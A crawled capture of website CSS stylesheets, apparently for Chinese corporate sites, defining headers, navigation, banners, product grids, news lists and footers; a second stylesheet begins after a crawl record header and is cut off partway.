html {	min-width: 1200px;}/*==========@@通用 开始@@==========*//*常用颜色*/.red {	color: #F00 !important;}/*清除浮动*/.clearfix:after {	visibility: hidden;	display: block;	font-size: 0;	content: " ";	clear: both;	height: 0;	line-height: 0;}.clearfix {	*zoom: 1;}.clear {	clear: both;}.fl {	float: left;}.fr {	float: right;}/*其它*/.hidden {	display: none;}/*必须输入，主要*/.required {	color: red;	font-weight: bold;}.form_text_verifycode {	width: 80px;}.form_radio {	width: auto;	border: 0;}.form_checkbox {	width: auto;	border: 0}/*网站公用样式表*/.w1200 {	width: 1200px;	margin: 0 auto;}.por {	position: relative;}.poa {	position: absolute;}.icon {	background: url(../image/icon.png) no-repeat;	display: inline-block;	vertical-align: middle;}#header_main, #top_main, #banner_main, #floor_1_main, #links_main, #footer_main {	width: 100%;	margin: 0;}.trans {	-webkit-transition: all .3s ease-in;	-moz-transition: all .3s ease-in;	-o-transition: all .3s ease-in;	transition: all .3s ease-in;}/*top*/.top {	background: #37383D;	height: 34px;	line-height: 34px;	color: #fff;	font-size: 14px;}.top a {	line-height: 14px;	padding-right: 14px;	margin-left: 8px;	display: inline-block;	color: #fff;	border-right: 1px #5B5C60 solid;}.top a:last-child {	border-right: 0;}.top .gzh {	background: url(../image/icon_06.png) no-repeat right;	padding-right: 15px !important;	position: relative;}.top .gzh img {	padding-right: 8px;	vertical-align: middle;}.top .gzh:hover .gzh-ewm {	display: block;}.top .gzh-ewm {	position: absolute;	top: 29px;	left: -15px;	background: #fff;	display: none;}.top .gzh-ewm img {	width: 100px;}.head {	padding: 20px 0;}.head .fl img {	float: left;}.headbox {	color: #67676E;}.headbox p {	font-size: 18px;}.headbox b {	display: block;	padding-top: 10px;	color: #da251d;	font-size: 22px;	font-weight: normal;}.headbox .bgo {	display: inline-block;	background: #37383D;	border-radius: 4px;	color: #fff;	font-size: 16px;	padding: 0px 10px;	margin-right: 10px;}.head .head-r img {	float: left;}.head .head-r b {	font-size: 18px;	color: #da251d;}.head .head-r p {	font-size: 18px;	float: left;	text-align: center;	color: #A0A19E;	padding: 0 10px;}.nav {	background: #da251d;}.nav ul {	width: 100%;	text-align: center;}.nav ul li {float: left; display: inline-block;	position: relative;border-right:1px solid #b20800;}.nav ul li.active {	background: #5d5d5d;}.nav ul li a {display: inline-block;color: #fff;font-size: 16px;padding: 10px 35.5px;}.nav>.w1200>ul>li:hover {	background: #5d5d5d;}.nav ul li:hover .nav-list {	display: block;}.search {	margin-top: 10px;	background: #fff;	border-radius: 4px;}.tex {	border: 0;	box-sizing: border-box;	padding: 0 8px;}.sub-btn {	border: none;	width: 48px;	cursor: pointer;	outline: none;	background: url(../image/sear.png) no-repeat center;}.nav-list {	position: absolute;	width: 100%;	z-index: 99;	background: #da251d;	display: none;}.nav-list li {	text-align: center;	width: 100%;}.nav-list li a {	color: #fff !important;	padding: 0 !important;	width: 100%;	line-height: 38px;}.nav-list li:hover a {/* color: #da251d !important; */	background: #5d5d5d;}/*侧边导航*//* banner */#banner_main {	overflow: hidden;	position: relative;	z-index: 2;}#banner_main .banner {	height: 650px;}#banner {	width: 100%;	min-width: 1000px;	position: relative;	overflow: hidden;	z-index: 0;}#banner, .banner ul {	max-height: 650px;	overflow: hidden;}.banner li {	width: 100%;	position: absolute;	z-index: 1;	overflow: hidden;}.banner li img {	width: 1920px;	display: block;	position: relative;	left: 50%;	margin-left: -960px;	top: 0;}#banner .tip {	width: 1000px;	height: 20px;	line-height: 0;	font-size: 0;	text-align: center;	position: absolute;	left: 50%;	margin-left: -500px;	bottom: 20px;	z-index: 3;}#banner .tip span {	height: 5px;	margin: 0 2px;	width: 50px;	display: inline-block;	font-size: 0;	cursor: pointer;	background: #fff;	opacity: .6;	filter: Alpha(opacity=60);	*zoom: 1;}#banner .tip span.cur {	background-color: #da251d;	opacity: 1;	filter: Alpha(opacity=100);}#banner #btn_prev, #banner #btn_next {	width: 40px;	height: 90px;	position: absolute;	top: 50%;	z-index: 5;	margin-top: -45px;	-webkit-transition: all .0s ease-in-out 0s;	-moz-transition: all .0s ease-in-out 0s;	transition: all .0s ease-in-out 0s;}#banner #btn_prev {	background-position: 0 0;	left: 5%;}#banner #btn_next {	background-position: -50px 0;	right: 5%;}#banner #btn_prev:hover {	background-position: 0 -98px;}#banner #btn_next:hover {	background-position: -50px -98px;}/*banner end*/.transs {	-webkit-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);	-moz-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);	-o-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);	transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);}.index .title {	text-align: center;	width: 100%;	padding-bottom: 30px;}.index .title h3 {	font-size: 30px;	font-weight: normal;	display: block;	line-height: 30px;	background: url(../image/title.png) no-repeat center;}.index .title p {	color: #5d5d5d;	font-size: 20px;	text-transform: uppercase;	font-family: "AvantGardeITVbyBT Book", arial;	padding-top: 14px;}.index .title h3 b {	display: inline-block;}.imenu {	text-align: center;}.imenu a {	font-size: 16px;	display: inline-block;	padding: 0 24px;	text-align: center;	border-left: 1px solid #da251d;	height: 20px;	line-height: 20px;}.imenu a:first-child {	border-left: 0 none;}.imenu a:hover {	color: #da251d;}.index .floor_1_main {	padding-top: 80px;	padding-bottom: 80px;}.ipro {	position: relative;	overflow: hidden;	padding: 30px 0;}.ipro .list {	width: 108%;}.ipro .item {	float: left;	width: 386px;	display: block;	height: 290px;	overflow: hidden;	margin-bottom: 20px;	margin-right: 20px;	position: relative;}.ipro .item a {	display: block;	position: relative;	width: 100%;	height: 290px;}.ipro .item img {	transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;	width: 100%;	height: 100%;	display: block;}.ipro .item:hover img {	transform: scale(1.06, 1.06);}.ipro .item h3 {	position: absolute;	left: 0;	bottom: 0;	width: 100%;	text-indent: 30px;	font-weight: normal;	font-size: 16px;	height: 65px;	line-height: 65px;	background: url(../image/black60.png) repeat;	color: #fff;}.ipro .item em {	position: absolute;	right: 0;	bottom: 20px;	z-index: 2;	width: 32px;	height: 26px;	background-position: -190px 0;	display: block;	margin-right: 30px;	vertical-align: middle;}.ipro .item:hover h3 {	background: url(../image/ipro_t.png) repeat-x left top;}.index .floor_2_main {	background: url(../image/iyoushi.jpg) no-repeat center top;	height: 800px;	overflow: hidden;}.index .floor_2, .index .floor_3 {	padding: 80px 0;	position: relative;}.index .floor_2 .title {	color: #fff;}.iyoushi {	background: url(../image/bieshu.png) no-repeat 460px center;	height: 536px;	overflow: hidden;}.iyoushi .item {	width: 375px;	height: 128px;	background: url(../image/yousitem.png) no-repeat left top;	float: left;	margin-top: 40px;}.iyoushi .item a {	display: block;	padding: 40px;}.iyoushi .item .img {	width: 50px;	height: 50px;	overflow: hidden;	position: relative;	margin-left: 10px;}.iyoushi .item .img img {	position: absolute;	left: 0;	top: 0;	width: 50px;	display: block;}.iyoushi .item .txt {	width: 175px;	padding-left: 60px;	color: #fff;}.iyoushi .item .txt h3 {	font-size: 20px;	font-weight: bold;	-webkit-transition: all .3s ease-in-out 0s;	-moz-transition: all .3s ease-in-out 0s;	transition: all .3s ease-in-out 0s;}.iyoushi .item .txt p {	font-family: arial;	color: #cccccc;	padding-top: 0;}.iyoushi .it1, .iyoushi .it5 {	margin-left: 62px;	margin-right: 60px;}.iyoushi .it2, .iyoushi .it6 {	margin-right: 65px;	float: right;}.iyoushi .it4 {	float: right;}.iyoushi .item:hover {	background: url(../image/yousitem_a.png) no-repeat left top;}.iyoushi .item:hover .txt h3 {	color: #da251d;}.iyoushi .item:hover .img img {	top: -50px;}.xunpan {	width: 100%;	background: url(../image/xunpan.jpg) no-repeat center top;	height: 200px;	color: #fff;}.xunpan .zixun {	width: 300px;	padding-top: 40px;	text-align: center;}.xunpan .zixun a {	-moz-border-radius: 30px;	-webkit-border-radius: 30px;	border-radius: 30px;	height: 50px;	display: block;	line-height: 50px;	color: #fff;	background: #da251d;	font-size: 20px;}.xunpan .zixun:hover a {	background: #da251d;}.xunpan .tel {	border: 1px solid #85878d;	height: 50px;	line-height: 50px;	color: #fff;	font-size: 26px;	text-align: center;	font-family: "AvantGardeITVbyBT Book", arial;	-moz-border-radius: 30px;	-webkit-border-radius: 30px;	border-radius: 30px;	margin-bottom: 20px;}.xunpan .tel em {	width: 25px;	height: 25px;	display: inline-block;	background-position: -100px 0;	margin-right: 10px;}.xunpan strong {	display: inline-block;	color: #fff;	font-weight: bold;	font-size: 28px;	padding-right: 10px;	font-style: italic;}.xunpan p {	font-size: 20px;}.xunpan .bigtxt {	font-size: 40px;	padding-bottom: 20px;	padding-top: 54px;}.floor_3_main {	overflow: hidden;}.liuc {	position: relative;	overflow: hidden;	padding: 40px 0;}.liuc .list {	width: 108%;}.liuc li {	float: left;	width: 206px;}.liuc li .Piece {	width: 168px;	height: 188px;	background: #f5f5f5;	border: 1px solid #ddd;	float: left;	font-size: 20px;	text-align: center;	-webkit-transition: all .3s ease;	transition: all .3s ease;	box-shadow: 0 0 0 #fff;	-moz-border-radius: 5px;	-webkit-border-radius: 5px;	border-radius: 5px;}.liuc li .jtou {	width: 36px;	height: 188px;	background: url(../image/jtou.png) no-repeat center;	float: left;	display: block;}.liuc li img {	max-width: 100px;	max-height: 80px;	display: block;	margin: 0 auto;}.liuc li p {	text-align: center;	padding-top: 40px;	height: 88px;}.liuc li:last-child .jtou {	display: none;}.liuc li:hover .Piece {	-webkit-box-shadow: 0 15px 30px rgba(0,0,0,.1);	box-shadow: 0 15px 30px rgba(0,0,0,.1);	-webkit-transform: translate3d(0, -2px, 0);	transform: translate3d(0, -2px, 0);}.floor_4_main {	background: #f5f5f5;	overflow: hidden;	width: 100%;}.index .floor_4 {	padding: 80px 0 80px;	position: relative;}.textlist {	padding-top: 40px;}.textlist .list {	width: 100%;	padding-bottom: 30px !important;}.textlist .item {	float: left;	width: 375px;	height: 471px;	margin-right: 37px;	transition: all 0.2s linear 0s;	margin-bottom: 30px;	box-shadow: 0 2px 5px rgba(0,0,0,.1);	background: #fff;}.textlist .item a {	display: block;	padding: 0;	color: #333;}.textlist .item .img {	width: 375px;	height: 281px;	overflow: hidden;	cursor: pointer;	position: relative;}.textlist .item .img img {	width: 100%;	height: 100%;	transition: all 0.3s ease-out 0s;	display: block;}.textlist .item:hover .img img {	transform: scale(1.1, 1.1);}.textlist .item .txt {	padding: 30px 40px 0;}.textlist .item h3 {	font-size: 18px;	-webkit-transition: all .3s ease-in-out 0s;	-moz-transition: all .3s ease-in-out 0s;	transition: all .3s ease-in-out 0s;}.textlist .desc {	line-height: 24px;	height: 52px;	overflow: hidden;	margin-bottom: 10px;	cursor: pointer;	padding-top: 10px;}.textlist span {	display: block;	color: #666;	font-family: arial;	padding-top: 10px;	border-top: 1px solid #ddd;}.textlist .item:hover {	-webkit-box-shadow: 0 15px 15px rgba(0,0,0,.1);	box-shadow: 0 15px 30px rgba(0,0,0,.1);	-webkit-transform: translate3d(0, -2px, 0);	transform: translate3d(0, -2px, 0);}.textlist .item:hover h3 {	color: #da251d;}.floor_4 .btn {	width: 40px;	height: 40px;	display: block;	position: absolute;	top: 50%;	cursor: pointer;}.floor_4 .btn.prev {	background-position: -100px -50px;	left: -5%;}.floor_4 .btn.next {	background-position: -190px -50px;	right: -5%;}.floor_4 .btn.prev:hover {	background-position: -145px -50px;}.floor_4 .btn.next:hover {	background-position: -236px -50px;}.indnews {	padding: 80px 0;	overflow: hidden;	position: relative;}.index .more {	width: 180px;	height: 36px;	line-height: 36px;	text-align: center;	color: #fff;	display: block;	margin: 40px auto 0;	background: #444;	transition: all 0.2s linear 0s;}.index .more:hover {	background: #da251d;	color: #fff;	text-indent: 10px;}.ipatent_main {	width: 100%;	background: url(../image/patent.jpg) no-repeat center top;	height: 460px;	overflow: hidden;}.ipatent_main .floor {	overflow: hidden;	padding: 100px 0;}.ipatent_main .title {	color: #fff;}.ipatent_main .title h3 {	background: url(../image/title1.png) no-repeat center;}.ipatent {	padding-top: 40px;}.ipatent .item {	width: 580px;	height: 140px;	background: url(../image/pat_bk.png) no-repeat left top;	float: left;	margin-left: 37px;}.ipatent .item:first-child {	margin-left: 0;}.ipatent .item a {	display: block;	padding: 30px;}.ipatent .item .img {	width: 64px;	height: 60px;	overflow: hidden;	position: relative;	margin-right: 40px;	margin-left: 22px;	margin-top: 10px;}.ipatent .item .img img {	position: absolute;	left: 0;	top: 0;	width: 100%;	display: block;}.ipatent .item .txt {	width: 350px;	color: #fff;	padding-left: 20px;}.ipatent .item .txt h3 {	font-size: 20px;	font-weight: bold;}.ipatent .item .txt p {	font-family: arial;	color: #cccccc;	padding-top: 0;}.newsBox {	width: 380px;	height: 410px;	overflow: hidden;	position: relative;}.newsBox .bd {	border: 1px solid #ddd;}.newsBox .hd {	height: 28px;	overflow: hidden;	position: absolute;	bottom: 1px;	z-index: 10;	padding-left: 20px;	text-align: center;}.newsBox .hd ul {	overflow: hidden;	zoom: 1;}.newsBox .hd ul li {	margin-right: 6px;	width: 10px;	height: 10px;	line-height: 14px;	text-align: center;	background: #5d5d5d;	cursor: pointer;	-moz-border-radius: 100%;	-webkit-border-radius: 100%;	border-radius: 100%;	display: inline-block;}.newsBox .hd ul li.on {	background: #00ae66;	color: #fff;}.picBox .bd {	height: 100%;	z-index: 0;}.newsBox .bd li {	zoom: 1;	vertical-align: middle;	position: relative;	height: 408px;	overflow: hidden;}.newsBox .bd img {	width: 380px;	height: 285px;	display: block;	-webkit-transition: all .3s ease-in-out 0s;	-moz-transition: all .3s ease-in-out 0s;	transition: all .3s ease-in-out 0s;}.newsBox .bd li h3 {	display: block;	font-size: 18px;	color: #000;	-webkit-transition: all .3s ease-in-out 0s;	-moz-transition: all .3s ease-in-out 0s;	transition: all .3s ease-in-out 0s;}.newsBox .bd li .txt {	z-index: 5;	padding: 15px 20px;	border-top: 0 none;	height: 93px;}.newsBox .bd li p {	padding: 0;	color: #666;	line-height: 24px;	height: 45px;	overflow: hidden;}.newsBox .bd li .time {	font-size: 16px;	padding-right: 30px;	padding-top: 28px;}.newsBox .bd li a:hover h3 {	color: #da251d;}.newsBox .bd li a:hover img {	filter: alpha(opacity=80);	-moz-opacity: 0.8;	-khtml-opacity: 0.8;	opacity: 0.8;}.index .txtlistbox {	width: 800px;}.txtlistbox .item {	border: 1px solid #ddd;	margin-bottom: 16px;	transition: all 0.2s linear 0s;	+margin-bottom: 18px;}.txtlistbox .item a {	display: block;	padding: 28px;}.txtlistbox .item h3 {	font-size: 18px;	vertical-align: top;}.txtlistbox .item p {	font-size: 14px;	line-height: 20px;	height: 40px;	color: #666;}.txtlistbox .item .time {	display: block;	width: 90px;	height: 66px;	border-right: 1px solid #ddd;	line-height: 20px;	margin-right: 30px;	color: #666;	vertical-align: middle;	*zoom: 1;}.txtlistbox .item .time b {	color: #666;	display: block;	font-size: 48px;	line-height: 48px;}.txtlistbox .item:hover {	border: 1px solid #da251d;	-webkit-box-shadow: 0 15px 15px rgba(0,0,0,.1);	box-shadow: 0 2px 6px rgba(0,0,0,.1);	-webkit-transform: translate3d(0, -2px, 0);	transform: translate3d(0, -2px, 0);}.iabout {	width: 100%;	background: url(https://www.hcgaopin.com/skin/images/fl6.jpg) no-repeat center bottom #f8f8f8;	padding: 80px 0;}.iabout .txt {	width: 470px;	height: 240px;	display: block;	background: #fff;	padding: 40px;}.iabout .txt img {	max-width: 100%;	display: block;}.iabout .txt p {	padding-top: 20px;	color: #333;}.iabout .txt span {	width: 154px;	height: 34px;	line-height: 34px;	text-align: center;	display: block;	border: 1px solid #1a7140;	margin-top: 20px;	-moz-border-radius: 20px;	-webkit-border-radius: 20px;	border-radius: 20px;	cursor: pointer;}.iabout .txt:hover span {	background: #1a7140;	color: #fff;}.iabout .img {	width: 650px;	height: 320px;	display: block;	overflow: hidden;}.iabout .img img {	width: 100%;	display: block;}/*底部信息*//*footer_main*/.footer_main {	width: 100%;	background: #191919;	color: #fff;}.footer_main .footer {	padding-top: 40px;	padding-bottom: 40px;}.footer_main .links {	padding: 30px 0;	font-size: 16px;}.footer_main .links span {	color: #fff;	display: inline-block;}.footer_main  .links a {	display: inline-block;	font-size: 14px;	color: #5d5d5d !important;	padding-right: 10px;}.footer_main .links a:hover {	color: #da251d !important;}.footer_main .qcode {	width: 540px;}.footer_main .qcode .ewm {	width: 130px;	height: 130px;	display: block;	border: 5px solid #666;}.footer_main .btel {	width: 300px;	line-height: 28px;}.footer_main .btel img {	display: block;	margin: 0 auto 8px;	max-width: 100%;	max-height: 60%;}.footer_main .btel .p1 {	color: #fff;}.footer_main .btel .p2 {	font-family: "GrayDesign Regular", "arial, helvetica, sans-serif";	font-size: 34px;	color: #da251d;	line-height: 34px;	padding-bottom: 5px;}.footer_main .btel .p3 {	color: #5d5d5d;	line-height: 22px;}.footer_main .botnavlist {}.footer_main .botnavlist li {	float: left;	width: 100px;	padding: 0 0 0 48px;	display: block;	list-style: none;	font-size: 16px;	line-height: 32px;	text-align: left;	border-right: 1px solid #353535;	overflow: hidden;}.footer_main .botnavlist li:first-child {	padding-left: 0px;}.footer_main .botnavlist li a {	color: #fff;	display: block;	line-height: 32px;	font-size: 16px;}.footer_main .botnavlist li a:hover {	color: #da251d;}.footer_main .botnavlist li .drop {	padding-top: 10px;}.footer_main .botnavlist li .drop a {	display: block;	line-height: 26px;	color: #5d5d5d;	width: 100%;	font-size: 12px;}.footer_main .botnavlist li .drop a:hover {	color: #da251d;}.copymain {	line-height: 60px;	color: #5d5d5d;	font-size: 12px;	text-align: center;}.copymain .w1200 {	border-top: 1px solid #353535;}.copymain a {	color: #5d5d5d;}.copymain a:hover {	color: #da251d;}.footer_main .yyzz {	padding: 0 8px;}/********.fixtool*********/.toolbar {	width: 130px;	position: fixed;	right: 0;	top: 360px;	z-index: 999;}.toolbar dd {	width: 130px;	height: 55px;	margin-bottom: 0;	position: relative;}.toolbar dd a {	color: #fff;	width: 130px;	height: 55px;	display: block;	cursor: pointer;	text-align: center;	background: url(../image/rightfixicon.png) no-repeat -36px 0;	line-height: 45px;	-webkit-transition: all .0s ease-in-out 0s;	-moz-transition: all .0s ease-in-out 0s;	transition: all .0s ease-in-out 0s;}.toolbar dd a span {	width: 24px;	height: 24px;	display: inline-block;	background: url(../image/rightfixicon.png) no-repeat 0 0;	vertical-align: middle;	margin-right: 5px;}.toolbar dd a:hover {	background-position: -168px 0;}.toolbar .pop {	position: absolute;	right: 90px;	top: -45px;	background: #da251d;	display: none;}.toolbar .pop-code {	width: 100px;	padding: 15px 15px 0;}.toolbar .pop-code img {	width: 100px;	height: 100px;	display: block;}.toolbar .pop-code h3 {	height: 40px;	line-height: 40px;	text-align: center;	color: #fff;	font-size: 12px;	font-weight: 400;	white-space: nowrap;}.toolbar .zxzx span {	background-position: 0 4px;}.toolbar .lf span {	background-position: 0 -33px;}.toolbar .bj span {	background-position: 0 -65px;}.toolbar .code span {	background-position: 0 -33px;}.toolbar .top {	width: 130px;	height: 45px;	background: #da251d;}.toolbar .top span {	background-position: 0 -127px;}.toolbar .top:hover {	background: #da251d;}.toolbar .side_tel {	position: absolute;	right: 0;	top: 0;	background: #da251d;	height: 45px;	line-height: 45px;	color: #fff;	width: 0;	text-align: center;}.animated {	-webkit-animation-duration: 1s;	animation-duration: 1s;	-webkit-animation-fill-mode: both;	animation-fill-mode: both}@font-face {	font-family: ADELE;	src: url("https://www.hcgaopin.com/skin/font/ADELE.eot");	src: url("https://www.hcgaopin.com/skin/fonts/adele.eot") format("eot"), url("https://www.hcgaopin.com/skin/fonts/adele.ttf") format("truetype");}@-webkit-keyframes flipInY {	0% {		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);		transform: perspective(400px) rotate3d(0, 1, 0, 90deg);		-webkit-transition-timing-function: ease-in;		transition-timing-function: ease-in;		opacity: 0	}	40% {		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);		transform: perspective(400px) rotate3d(0, 1, 0, -20deg);		-webkit-transition-timing-function: ease-in;		transition-timing-function: ease-in	}	60% {		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);		transform: perspective(400px) rotate3d(0, 1, 0, 10deg);		opacity: 1	}	80% {		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);		transform: perspective(400px) rotate3d(0, 1, 0, -5deg)	}	100% {		-webkit-transform: perspective(400px);		transform: perspective(400px)	}}@keyframes flipInY {	0% {		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);		-ms-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);		transform: perspective(400px) rotate3d(0, 1, 0, 90deg);		-webkit-transition-timing-function: ease-in;		transition-timing-function: ease-in;		opacity: 0	}	40% {		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);		-ms-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);		transform: perspective(400px) rotate3d(0, 1, 0, -20deg);		-webkit-transition-timing-function: ease-in;		transition-timing-function: ease-in	}	60% {		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);		-ms-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);		transform: perspective(400px) rotate3d(0, 1, 0, 10deg);		opacity: 1	}	80% {		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);		-ms-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);		transform: perspective(400px) rotate3d(0, 1, 0, -5deg)	}	100% {		-webkit-transform: perspective(400px);		-ms-transform: perspective(400px);		transform: perspective(400px)	}}.flipInY {	-webkit-backface-visibility: visible!important;	-ms-backface-visibility: visible!important;	backface-visibility: visible!important;	-webkit-animation-name: flipInY;	animation-name: flipInY}

--- FILE ---
content_type: text/css
request_url: https://www.yymjq.com/public/static/index/css/style.css
body_size: 7760
content:
body, p, form, textarea, h1, h2, h3, h4, h5, dl, dd {	margin: 0px;}input, button, ul, ol {	margin: 0px;	padding: 0px;}body, input, button, form {	font-size: 14px;	line-height: 28px;	font-family: "microsoft yahei", "Arial";	color: #333333;}h1, h2, h3, h4, h5, h6, font {	font-size: 14px;	font-weight: normal;}ul, ol, li {	list-style: none;}input {	background: none;	border: 0 none;}img, iframe {	border: 0px;}em, i {	font-style: normal;}button, input, select, textarea {	font-size: 100%;}table {	border-collapse: collapse;	border-spacing: 0;}.red {	color: #ba292e;}.fl {	float: left;}.fr {	float: right;}.tac {	text-align: center;}.tar {	text-align: right;}.poa {	position: absolute;}.por {	position: relative;}.hidden {	display: none;}.w1200 {	width: 1200px;	margin: 0 auto;}a {	color: #000;	text-decoration: none;}a:hover {	color: da251d;	text-decoration: none;}a:visited {	text-decoration: none;}.ease, .ease * {	-webkit-transition: all ease 300ms;	-moz-transition: all ease 300ms;	-ms-transition: all ease 300ms;	-o-transition: all ease 300ms;	transition: all ease 300ms;}.noease, .noease * {	-webkit-transition: none;	-moz-transition: none;	-ms-transition: none;	-o-transition: none;	transition: none;}:-moz-placeholder {color: #aaa;}::-moz-placeholder {color: #aaa;}input:-ms-input-placeholder, textarea:-ms-input-placeholder {color: #aaa;}input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {color: #aaa;}/*清除浮动*/.clearfix {*zoom: 1;}.clearfix:after {	visibility: hidden;	display: block;	font-size: 0;	content: " ";	clear: both;	height: 0;}/*******************index css*********************/.first{overflow-x: hidden;overflow-y: hidden;}.inews .section_con {	position: absolute;	height: 560px;	left: 50%;	top: 50%;	margin: -290px 0 0 -600px;}.inews .inews-left {	width: 550px;	float: left;	overflow: hidden;	position: relative;}.inews .inews-left .list {	width: 500%;}.inews .inews-left .prev, .inews .inews-left .next {	width: 30px;	height: 70px;	display: block;	cursor: pointer;	-webkit-transition: all ease 300ms;	-moz-transition: all ease 300ms;	-ms-transition: all ease 300ms;	-o-transition: all ease 300ms;	transition: all ease 300ms;	position: absolute;	border-radius: 3px;	top: 140px;	z-index: 10;	background: url(../image/black50.png) repeat 0 0;}.inews .inews-left .prev s, .inews .inews-left .next s {	width: 30px;	height: 70px;	display: block;	background: url(../image/inews-ico.png) no-repeat 11px center;}.inews .inews-left .prev:hover, .inews .inews-left .next:hover {	background: url(../image/red80.png) repeat 0 0;}.inews .inews-left .prev {	left: 10px;}.inews .inews-left .next {	right: 10px;}.inews .inews-left .next s {	background-position: -41px center;}.inews .inews-left .item {	width: 550px;	float: left;}.inews .inews-left .item a {	width: 100%;	display: block;}.inews .inews-left .item .img {	height: 350px;	overflow: hidden;}.inews .inews-left .item img {	width: 100%;	display: block;	-webkit-transition: all ease 300ms;	-moz-transition: all ease 300ms;	-ms-transition: all ease 300ms;	-o-transition: all ease 300ms;	transition: all ease 300ms;}.inews .inews-left .item h3 {	height: 55px;	line-height: 55px;	overflow: hidden;	-webkit-transition: all ease 300ms;	-moz-transition: all ease 300ms;	-ms-transition: all ease 300ms;	-o-transition: all ease 300ms;	transition: all ease 300ms;	padding-top: 0;	color: #333;	font-size: 18px;}.inews .inews-left .item .time {	width: 70px;	float: left;	border-right: 1px solid #979797;	color: #333333;	line-height: 16px;	font-size: 16px;}.inews .inews-left .item .time .year {	font-size: 24px;	display: block;	line-height: 24px;	margin-bottom: 4px;}.inews .inews-left .item .txt {	width: 462px;	float: right;	color: #979797;	line-height: 30px;	height: 60px;	overflow: hidden;	margin-top: -7px;}.inews .inews-left .item:hover img {	filter: brightness(105%);}.inews .inews-left .item:hover h3 {	color: da251d;	padding-left: 5px;}.inews .inews-left img {	width: 100%;	display: block;}.inews .inews-right {	width: 550px;	float: right;}.inews .inews-right .item {	width: 100%;	padding: 28px 0;	position: relative;	border-bottom: 1px solid #e0e0e0;}.inews .inews-right .item:first-child {	padding-top: 0;}.inews .inews-right .item a {	display: block;	width: 100%;*zoom: 1;}.inews .inews-right .item a:after {	visibility: hidden;	display: block;	font-size: 0;	content: " ";	clear: both;	height: 0;}.inews .inews-right .item img {	width: 140px;	height: 105px;	-webkit-transition: all ease 300ms;	-moz-transition: all ease 300ms;	-ms-transition: all ease 300ms;	-o-transition: all ease 300ms;	transition: all ease 300ms;	display: block;	float: left;	margin-right: 20px;}.inews .inews-right .item h3 {	font-size: 16px;	line-height: 20px;	height: 20px;	margin-bottom: 5px;	overflow: hidden;	color: #333;}.inews .inews-right .item .time {	display: block;	color: #333;}.inews .inews-right .item .more {	width: 68px;	height: 18px;	-webkit-transition: all ease 300ms;	-moz-transition: all ease 300ms;	-ms-transition: all ease 300ms;	-o-transition: all ease 300ms;	transition: all ease 300ms;	line-height: 18px;	position: absolute;	right: 0;	bottom: 30px;	text-align: center;	color: #b6b6b6;	display: block;	float: right;	border: 1px solid #e1e1e1;	border-radius: 3px;	font-family: arial;}.inews .inews-right .item a:hover .more {	background: #ed4e43;	border-color: #ed4e43;	color: #fff;}.inews .inews-right .item a:hover img {	filter: brightness(105%);}@media (max-width: 1600px) {.inews .indexTit {	margin-bottom: 20px;}.inews .section_con {	height: 540px;	margin-top: -255px;}}@media (max-width: 1366px) {.inews .indexTit {	margin-bottom: 10px;}.inews .section_con {	height: 440px;	margin-top: -200px;}.inews .inews-left .prev, .inews .inews-left .next {	margin-top: -40px;}.inews .inews-left .item .img {	height: 260px;}.inews .inews-left .item h3 {	height: 40px;	line-height: 40px;}.inews .inews-right .item {	padding: 10px 0;}.inews .inews-right .item .more {	bottom: 10px;}}/******ivedio******/.indexTit {	width: 100%;	text-align: center;	position: relative;	margin-bottom: 46px;}.indexTit .en {	color: #2f2f2f;	font-size: 30px;	line-height: 30px;	margin-bottom: 6px;	text-transform: uppercase;	font-family: arial;	display: block;}.indexTit .line-left, .indexTit .line-right {	width: 90px;	height: 1px;	position: absolute;	bottom: 12px;	display: block;	background: #c1c1c1;}.indexTit .line-left {	left: 50%;	margin-left: -158px;}.indexTit .line-right {	right: 50%;	margin-right: -158px;}.indexTit h2 {	font-size: 24px;	line-height: 30px;}@media (max-width: 1366px) {.indexTit .en {	margin-bottom: 0;}}.gridlist {	width: 100%;}.gridlist .item {	width: 280px;	margin: 0 27px 30px 0;	float: left;	position: relative;	overflow: hidden;}.gridlist .item:first-child {	margin-left: 0;}.gridlist .item img {	width: 280px;	height: 210px;	display: block;	-webkit-transition: all ease 300ms;	-moz-transition: all ease 300ms;	-ms-transition: all ease 300ms;	-o-transition: all ease 300ms;	transition: all ease 300ms;}.gridlist .item .bg {	width: 280px;	height: 210px;	display: block;	-webkit-transition: all ease 300ms;	-moz-transition: all ease 300ms;	-ms-transition: all ease 300ms;	-o-transition: all ease 300ms;	transition: all ease 300ms;	background: url(../image/black50.png) repeat 0 0;	position: absolute;	left: -100%;	top: 0;}.gridlist .item .plus {	width: 280px;	height: 210px;	display: block;	transition: all ease .4s;	background: url(../image/ipro_hover.png) no-repeat center center;	position: absolute;	left: -100%;	top: 0;}.gridlist .item h3 {	color: #000;	line-height: 22px;	text-align: center;	padding-top: 12px;	overflow: hidden;	font-family: "microsoft yahei";}.gridlist .item .txt {	font-size: 12px;	color: #999999;	margin-top: 10px;	line-height: 20px;	height: 40px;	overflow: hidden;	font-family: "microsoft yahei";}.gridlist .item:hover .bg {	left: 0;}.gridlist .item:hover .plus {	left: 0;}.gridlist .item:hover img {	-webkit-filter: brightness(110%);	filters: brightness(110%);}.gridlist .item:hover h3 {	color: da251d;}.gridlist.gridlist34 .item {	width: 180px;	margin: 0 0 30px 24px;}.gridlist.gridlist34 .item:first-child {	margin-left: 0;}.gridlist.gridlist34 .item img, .gridlist.gridlist34 .item .bg, .gridlist.gridlist34 .item .plus {	width: 180px;	height: 240px;}/***********category css*************/.nyIcon {	background: url(../image/nyicon.png) no-repeat;	display: inline-block;	vertical-align: middle;}.shareNew {	padding-bottom: 20px;}.wrapper {	padding: 55px 0 55px;	